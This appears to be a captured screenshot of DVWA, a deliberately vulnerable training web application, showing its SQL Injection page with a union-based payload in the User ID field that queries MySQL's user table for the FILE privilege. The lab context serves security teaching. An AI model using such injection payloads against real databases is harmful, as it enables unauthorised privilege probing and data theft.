 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 ' union select 1, file_priv from mysql.user where user='username'#
First name: admin
Surname: admin